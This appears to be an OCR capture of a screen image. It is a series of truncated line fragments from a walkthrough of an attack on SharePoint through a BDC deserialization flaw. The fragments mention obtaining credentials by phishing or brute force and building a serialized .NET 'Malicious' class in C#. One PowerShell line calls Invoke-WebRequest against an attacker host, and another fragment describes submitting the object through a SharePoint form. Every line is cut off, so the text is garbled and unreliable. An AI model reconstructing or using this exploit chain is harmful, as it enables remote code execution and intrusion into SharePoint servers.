
arePoint credentials, often via phishing, brute-forcing wea
hes.
 compromised accounts with minimal permissions (e.g., “Cont
ized .NET object that exploits the BDC deserialization flaw,
a SharePoint web form, such as a custom list or BDC confi
oad creation):
lization; [Serializable] public class Malicio
a(SerializationInfo info, StreamingContext co
rshell.exe -c Invoke-WebRequest http://attack
cious object through the SharePoint interface, triggering de